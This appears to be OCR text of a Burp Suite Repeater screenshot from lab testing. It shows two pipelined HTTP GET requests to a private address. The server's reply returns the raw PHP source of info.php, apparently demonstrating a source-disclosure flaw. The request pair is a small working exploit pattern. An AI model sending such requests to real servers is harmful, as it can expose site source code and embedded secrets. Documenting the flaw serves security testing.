 Send Cancel < ▼ > ▼ Target: http://10.211.55.3:6677 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /info.php HTTP/1.1 \r \n
2 Host: 10.211.55.3:6677 \r \n
3 \r \n
4 \r \n
5 GET /1234567 HTTP/1.1 \r \n
6 Host: 10.211.55.3:6677 \r \n
7 \r \n
8
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Host: 10.211.55.3:6677
3 Date: Thu, 20 Feb 2025 08:41:38 GMT
4 Connection: close
5 Content-Length: 21
6
7 <?php
8 phpinfo();
9 ?>
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (1)
Response Headers (4)
Done
140 bytes | 16 millis